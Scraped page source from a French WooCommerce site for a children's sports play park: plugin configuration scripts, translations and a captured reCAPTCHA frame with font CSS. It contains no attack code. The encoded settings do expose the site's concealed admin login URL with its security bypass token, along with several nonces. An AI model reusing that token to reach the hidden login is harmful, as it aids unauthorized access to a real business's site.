%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Termin%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9e%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Kidi%20Sport%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A3103%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A3100%2C%22title%22%3A%22Boutique%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fboutique%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A3101%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fpanier%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A3102%2C%22title%22%3A%22Paiement%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fcommander%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-cms%5C%2Fwp-login.php%3Fitsec-hb-token%3Dadmin625fezhj7djz8hfea9%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-cms%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D05dfa3100d%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22FR%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-cms%22%2C%22wccom-back%22%3A%22%252Factualites%252F2%252F%22%2C%22wccom-woo-version%22%3A%228.5.1%22%2C%22wccom-connect-nonce%22%3A%2205dfa3100d%22%7D%7D%2C%22_feature_nonce%22%3A%22e4c98d6715%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'eb392d9eb7',
				wcStoreApiNonceTimestamp: '1769313275'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 r\u00e9duite \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 maximale autoris\u00e9e."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 augment\u00e9e \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 minimale obligatoire."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d. Vous devez acheter ce produit en groupes de %3$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.1" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"\u00cates-vous s\u00fbr de vouloir annuler cette r\u00e9servation ?","i18n_confirm_appt_approve":"\u00cates-vous s\u00fbr de vouloir approuver cette r\u00e9servation ?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/themes/template/assets/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.4.2" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcp18UhAAAAAGfWEvNlVftzHz_d2YwqqIs-Gex_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcp18UhAAAAAGfWEvNlVftzHz_d2YwqqIs-Gex_","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","nonce":"7005fe84d7","urls":{"assets":"https:\/\/kidisportparc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kidisportparc.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kidisportparc.com\/panier\/","checkout_page_url":"https:\/\/kidisportparc.com\/commander\/","fragments_nonce":"d963e31956"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kidisportparc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kidisportparc.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":275,"title":"KidiSPORT%20Parc%20-%20Actualit%C3%A9s%20%2F%20Espace%20de%20jeux%20sportifs%20de%200%20%C3%A0%2010%20ans","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769313276 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcp18UhAAAAAGfWEvNlVftzHz_d2YwqqIs-Gex_&co=aHR0cHM6Ly9raWRpc3BvcnRwYXJjLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u48pej2f1rha
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
